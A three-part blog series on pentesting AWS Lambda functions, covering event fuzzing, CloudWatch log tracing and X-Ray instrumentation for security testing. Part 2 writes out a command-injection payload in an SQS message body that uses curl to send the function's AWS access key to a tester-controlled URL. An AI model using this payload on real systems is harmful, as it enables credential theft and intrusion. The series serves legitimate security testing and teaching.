Lambda Event Assessment and Pentesting – Invoke, Trace and Dissect (Part 3)

In the last two blog posts, we covered an approach of pentesting lambda functions, using DAST and SAST methodologies, by footprinting, enumerating, scanning and tracing lambda functions to discover and verify security vulnerabilities. In this blog post, we will leverage instrumentation/IAST (Interactive Application Security Testing) approach to analyse and test lambda functions. This approach involves analysing the application behaviour at run time and then using DAST for inducing attacks. Also, a combination of DAST, SAST and IAST can be used to get a comprehensive view of the application, even at run time, and then discover and confirm vulnerabilities.

Below is a figure outlining the architecture of an application using lambda functions with sensors added to the code before performing a pentest of the application/lambda functions: -


Leveraging AWS X-Ray SDK/APIs:


X-Ray is a service provided by AWS to analyse the integration of lambda functions and perform debugging across lambda functions and other points of interest by request tracing, exception collection and profiling capabilities. It is described as following on AWS (https://aws.amazon.com/xray/): -

“AWS X-Ray helps developers analyze and debug production, distributed applications, such as those built using a microservices architecture. With X-Ray, you can understand how your application and its underlying services are performing to identify and troubleshoot the root cause of performance issues and errors. X-Ray provides an end-to-end view of requests as they travel through your application, and shows a map of your application’s underlying components. You can use X-Ray to analyze both applications in development and in production, from simple three-tier applications to complex microservices applications consisting of thousands of services.“

This helps in getting a map, but from a pentesting perspective we are more interested in putting hooks and sensors into the lambda code. We can do this using X-Ray SDK (https://docs.aws.amazon.com/xray/latest/devguide/xray-services-lambda.html).

X-Ray Sensors using Python:



Let’s try to do it using a python SDK. We can integrate X-Ray into our lambda code base as shown below: -


We can also patch all inherent components, which are supported by X-Ray. As shown in the above figure, we can create a recorder and use a decorator provided by the library with adding a line, before the lambda function, starting with “@”. Once this line is added we can start inserting sensors for fetching runtime information. Let’s add some annotation and metadata: -


In the above code, we are defining a sub-segment with an annotation and then using the defined annotation as our sensor. Hence, we can start recording the runtime values before or after interesting the API calls. In the above case, we are recording the "command" variable before it goes to its sub-process. All these interactions will get recorded at runtime by X-Ray services in the logs.

Now, after invoking the function, when we go and see the X-Ray logs (as shown in the below figure) we see the execution time for each function is logged and we see that the function is not calling any other AWS component like S3, DynamoDB, SQS etc.: -


In the below figure, we see the "lambda" sub-segment values in the logs according to the defined annotations and sub-segments: -


 We can also see full metadata with the event we pushed in the record as shown below: -


In this way, we can inject a payload and see our injected payload go through to initiate a successful command injection after the function is invoked (a detailed process of this was explained in the last blog post).

Instrumentation without AWS X-Ray:


Apart from AWS X-Ray, we can also use other available tools for debugging purpose. For example, let’s use the following package (https://github.com/mihneadb/python-execution-trace) to get a runtime variable dump along with the executed code.

The code provided in the package can be modified and added to the lambda function as shown below: -


We get its @record and it will print the log to CloudWatch using a simple "print" function.
We can see the following log in our CloudWatch console: -


We get a full dump of all the variables with line numbers. Also, we can see how values are changing in runtime line-by-line execution. Hence, it can have much more valuable information for the analysis needed to detect a vulnerability.

Apart for third-party tools that are available we can also define our own decorator function, to record events as well as output, in python, which we can leverage for instrumentation as shown below: -


We define a function "instrument", which we can add before our actual lambda function in our python code as shown below: -


At the point of execution, we can see these entries in our CloudWatch logs: -


In this way, we can add multiple "print" functions in between the code and use something like "locals()" to dump runtime variables as well.

360 Degree – DAST, SAST and IAST


We can implement the following strategy to get a 360 degree view of the lambda function.
  1. We can scan the code to identify some interesting API calls which can directly be mapped to vulnerabilities like command injection, SQL injections etc. and monitor those specific calls. (SAST)
  2. We can inject sensors by using AWS X-Ray, at interesting places, before or after the call and record the values going to the API. (IAST)
  3. We can then invoke the lambda function and fuzz the event stream with customized payloads. (DAST)
  4. All the events will be recorded in the logs as per the injected sensors and we will have the data to be analysed. By analysing this data, as well as the output of the invoked functions we will be able to detect and confirm a vulnerability. Moreover, this information would also aid in crafting exploits for the detected vulnerability.

Conclusion:

A most common use case scenario of lambda functions involves asynchronous functions, where there is no output coming back to the tester. This makes vulnerability confirmation difficult for the tester. Thus, IAST/Instrumentation is a very interesting and more or so an imperative approach to pentesting lambda functions. There are multiple tools and approaches that can be deployed for instrumentation. Moreover, a combination of all the three approaches, DAST, SAST and IAST, would save a lot of effort and would help in detecting a vulnerability with much more precision. It would help avoid unnecessary guesswork and focus on identifying pointers, doing a run time analysis, crafting customized payloads with correct test cases and analysing the logs to detect loopholes in the application from a security standpoint.

Article by Amish Shah & Shreeraj Shah

Lambda Event Assessment and Pentesting – Invoke, Trace and Dissect (Part 2)

In the last blog post, we talked about the basic methodology for lambda testing where we covered enumeration, profiling and invocation. We can do a quick fuzzing of the lambda function by passing a set of payloads. Lambda functions can be used to build micro services, which get incorporated into the web applications as part of the architecture. These functions can be called in both synchronous as well as asynchronous manners depending on the architectural requirement. In this blog post, we are going to cover another aspect of testing lambda functions  which mainly compromises of  leveraging CloudWatch logs while performing penetration testing.

Architecture of Application with Lambda:


Let’s take a real life scenario as shown in the below figure. In this case, there is a web application (enterprise financial application) that is used from various devices like mobile or computers across the globe. API's are also used to extend the use of the application such that it can be leveraged by third party like suppliers, vendors, customers etc. As shown in the application architecture, various AWS components are used by the web application.


Figure 1 – Invoice Processing System for a Financial Application

Let’s take a simple use case scenario:
  • The users of the application submit an invoice for processing through the web or API where they perform various activities like uploading a file, providing the file name, other basic information etc.
  • The web application in turn calls the lambda function which triggers the activities across the AWS components (Amazon S3 and DynamoDB)
  • Once everything is in place, based on scheduling, the message gets posted to Amazon SQS service for asynchronous processing
  • At some point in time, SQS triggers the second lambda function via queue to process the invoice. This queue provides the invoice file to the lambda function which processes the invoice. It does the needful and gets the task done.
If we look at the threat model for the above components, one of the important areas to check is the asynchronous lambda function, which is processing the SQS message.

Let’s do the testing of that function and see what kind of issues we can discover.

Function Integration with other Services:

We can go ahead and enumerate the function details as mentioned in the last blog post. We get the following response and profile for the function. We get basic information like technology stack, permissions, role, code and mapping.


We can see this function is being integrated to SQS service. Here is its mapping:-

---Function Mapping---
[{'UUID': '5cc9f6a9-2b39-41df-9d09-e7adbf3d9305', 'BatchSize': 10, 'EventSourceArn': 'arn:aws:sqs:us-east-2:313588302550:processInvoice', 'FunctionArn': 'arn:aws:lambda:us-east-2:313588302550:function:processInvoice', 'LastModified': datetime.datetime(2018, 8, 10, 15, 32, 32, 867000, tzinfo=tzlocal()), 'State': 'Disabled', 'StateTransitionReason': 'USER_INITIATED'}]


Hence, we can start injecting messaging or SQS events to this function and see how it responds. Before that let’s take a quick look at the AWS console. Here is the SQS position on the AWS console at a given point in time.


We can look at the log for the lambda function for which the trigger is being set for the queue.
 

We can clearly see the event being fired and the message received and processed by the function.

Testing the Function and Tracing:

We can now directly test the function by supplying various values, which are controlled by the user. Below is a sample of the event body. The “body” is controlled by the user, which makes it an interesting area to fuzz.

{
  "Records": [
    {
      "body": "invoice-98790",
      "receiptHandle": "MessageReceiptHandle",
      "md5OfBody": "7b270e59b47ff90a553787216d55d91d",
      "eventSourceARN": "arn:aws:sqs:us-east-2:123456789012:MyQueue",
      "eventSource": "aws:sqs",
      "awsRegion": "us-east-2",
      "messageId": "19dd0b57-b21e-4ac1-bd88-01bbb068cb78",
      "attributes": {
        "ApproximateFirstReceiveTimestamp": "1523232000001",
        "SenderId": "123456789012",
        "ApproximateReceiveCount": "1",
        "SentTimestamp": "1523232000000"
      },
      "messageAttributes": {}
    }
  ]
}


We can use the following code to invoke the function where the event is taken from the file.


We get the following output

(+)Configuring Invoking ...
    (-) Loading event from file ...
    (-) Request Id ==> 9dc6aa67-9f9b-11e8-924a-99f63ade1b6b
    (-) Response ==>
    (-) "Invoice processing done!"


We can use the Request Id to trace the log and see what went behind the scene. Let’s use the following code and enumerate CloudWatch logs for the call.


We can pass on the function name and see the results. We can see the last entries and can compare it with the Request Id. Here is the entry for that Request Id: -


We can fuzz stream and try different things here and analyse the responses. For example we pass on the following message: -

{
  "Records": [
    {
      "body": "junkname",
      "receiptHandle": "MessageReceiptHandle",
      "md5OfBody": "7b270e59b47ff90a553787216d55d91d",
      "eventSourceARN": "arn:aws:sqs:us-east-2:123456789012:MyQueue",
      "eventSource": "aws:sqs",
      "awsRegion": "us-east-2",
      "messageId": "19dd0b57-b21e-4ac1-bd88-01bbb068cb78",
      "attributes": {
        "ApproximateFirstReceiveTimestamp": "1523232000001",
        "SenderId": "123456789012",
        "ApproximateReceiveCount": "1",
        "SentTimestamp": "1523232000000"
      },
      "messageAttributes": {}
    }
  ]
}


We invoke the function and see a different response.

(+)Configuring Invoking ...
    (-) Loading event from file ...
    (-) Request Id ==> f9e61f20-9f9d-11e8-99aa-59c2b3fe1ba2
    (-) Response ==>
    (-) "Invoice processing done!"

We can see entries in the log.


Looks like it is trying to open the file. Now, we can try using different variations and try to figure out the vulnerability. In the previous legitimate request, we saw a line where it returned file’s content type. Hence, it may be using some underlying OS command to fetch the file content type. We try to do command injection here and see what response we get. Since, we are not getting synchronous response with some message back - we can try injecting following the command: –

Invoice-98790;url='https://API-ID.execute-api.us-east-2.amazonaws.com/listen?dump='$AWS_ACCESS_KEY_ID;curl $url


Here, we are passing the URL and trying to extract the AWS access key. Once it is extracted, we use cURL to send the URL to a different location. We can go and see the logs and see the response since that URL is controlled by us. If the command gets executed successfully then we know it is indeed vulnerable.

Here is the message event we try to inject.


We have a listener mock over the target URL. It will collect the information if the command gets successfully executed. Let’s invoke the function and monitor the API logs -


Hence, this way the vulnerability is detected. We can see the code and find the following line using standard SAST approach as well.


Conclusion:

Lambda function testing is relatively simple when we focus on fuzzing the event and injecting the payload directly through AWS APIs. It is imperative to identify threat points and fuzz with the right payloads at the right place. Some of these events are not synchronous and are triggered in various different ways, so it is not possible to simulate them like an actual event fired from different sources. It is easy to do direct simulation like we did in the above case. Also, there are different data collection points for AWS function - we have covered DAST and SAST in this case. We can leverage IAST/instrumentation via X-Ray or other methods provided by specific languages, which will be covered  in the coming blog post.
Article by Amish Shah & Shreeraj Shah

Lambda Event Assessment and Pentesting – Invoke, Trace and Dissect (Part 1)

Lambda functions are at the core of applications. These functions are invoked, through various events, from various sources like browser, mobile devices or via API calls etc. The events through which the lambda functions are invoked have a pre-defined format for event payloads. The payloads sent via events are eventually consumed by the user-defined code (functions). An attacker, with a malicious intent, can exploit the vulnerable code by poisoning the event payload.

Lambda Function Event Model:


Lambda function can consume one or multiple events over various different streams. It has its own event model with a defined structure as shown in the figure below: -

 Figure – Lambda invocation and access points

As shown in the figure: - the end client interacts with the lambda function through event payloads using channels like HTTP(S), APIs or any other means. It is possible to have asynchronous invocation or polling of events. Hence, there are various possible ways to invoke the function, it all depends on how these functions are being written and exposing entry points. In the above figure, lambda function can be consuming events like SNS, SQS, S3, Kinesis, Lex, Alexa, CloudFront, API Gateway etc. There is a long list of these events. These events would have a pre-defined payload, for example here is an event payload for Amazon SQS.

{
  "queueUrl": "https://sqs.us-east-2.amazonaws.com/123456789012/MyQueue",
  "messages": [
    {
      "body": "Hello ….. message",
      "receiptHandle": "MessageReceiptHandle",
      "md5OfBody": "7b270e59b47ff90a553787216d55d91d",
      "messageId": "19dd0b57-b21e-4ac1-bd88-01bbb068cb78",
      "attributes": {
        "ApproximateFirstReceiveTimestamp": "1523232000001",
        "SenderId": "123456789012",
        "ApproximateReceiveCount": "1",
        "SentTimestamp": "1523232000000"
      },
      "messageAttributes": {}
    }
  ]
}


Hence, we can use these templates for our testing and pass on to the functions at the point of invocation.

Quick Recap on Function Enumeration and Profiling:


In the previous posts we have seen techniques to do function enumeration and profiling. For example: - a simple code like below would list down critical information about the “login” function.


The output for “login” function call is as below: -


Methodology for assessing Lambda Functions:


We can start assessing the function with the following techniques in a comprehensive way: -

1.    DAST – we can invoke functions, send across various event payloads and analyse the responses and behaviour which would help in identifying various known vulnerabilities.
2.    SAST – we can fetch the code from Code-Location and try to identify vulnerabilities from the source code itself. It will be a heavy task, depending on the nature and size of the code.
3.    IAST & Logging – we can analyse various logs from Amazon including xRay (Instrumentation SDK of Amazon). Also, one can use this SDK for runtime analysis and collect micro logs.
4.    Deployment Testing – we can analyse deployment of the function using all three above listed testing methodologies; one of the important aspect is to look into the permissions given to users/function.


Hence, we can go ahead and do a full 360-degree assessment of the function by utilizing all these techniques to discover possible vulnerabilities.

Let’s look at the possible functions deployed as part of the application: -


As shown in the figure, the function is using SQS, S3 and DynamoDB as a part of application usage. Functions can be invoked over API gateway using HTTP calls. All logs will go to CloudWatch, both from the function as well as APIs. Also, assuming that xRay is enabled on the function, additional logs can be fetched from AWS as well.

Looking at the above structure, we can perform DAST from two points – through API gateway and AWS SDK with limited access to functions. We can directly invoke and fuzz the stream. We can do SAST by fetching code from SDK calls and review the entire code base for the function. Fetching all logs including xRay can be leveraged as part of IAST methodology.

Assessing Function using DAST:


We can start fuzzing and scanning lambda functions by simply invoking the function with a list of payloads. Here is a simple script, which can take various payloads and run them against the function. You can add more values to the “payload” list and fuzz the events. Here we have just passed and filled the event with key-value pairs. You can add any messaging events by using a proper defined structure.


We get the following responses back and can see the entire object with messages coming out. The “RequestId” can be noted here, using which various logs can be searched and the request can be traced. We will cover tracing in the next blog post.


Moreover, there might be a leak of information sensitive to the application which would be known by analysing the messages displayed to the users in response. Using this information, say for an example a SQL error is seen in the response, one can craft various payloads and exploit the issue if an actual vulnerability exists.

As shown in the enumeration section above, we can get a profile of the lambda functions. From the profile, we can see that the function is mapped to Amazon API Gateway. This information can be leveraged and using the API ID, the function can directly be called over HTTP. This request would pass through the HTTP channel, which would bring the implementation of various mechanisms like WAF into picture as well. Below is a simple way to invoke the function from the browser directly: -

 
We can again analyse responses as well as note the "RequestId", which can further be used to search and trace the request across logs to see different touch points.


Conclusion:


It is quite obvious that one can leverage AWS API directly for testing Lambda functions. A set of test cases and pen test users (with varying access) can be created to conduct thorough testing from a security standpoint. Tests can be run against a list of all functions to check for various attacks ranging from injections to logical bypasses. Though, it is imperative to involve manual intelligence to analyse the behaviour of the functions more closely to identify the correct touch points and security vulnerabilities. Automated techniques can be applied on top of it by leveraging SDK from AWS. Thus, a comprehensive DAST analysis is easy and doable on Lambda functions through penetration testing of these functions. We will look into tracing in the next blog post.

Article by Amish Shah & Shreeraj Shah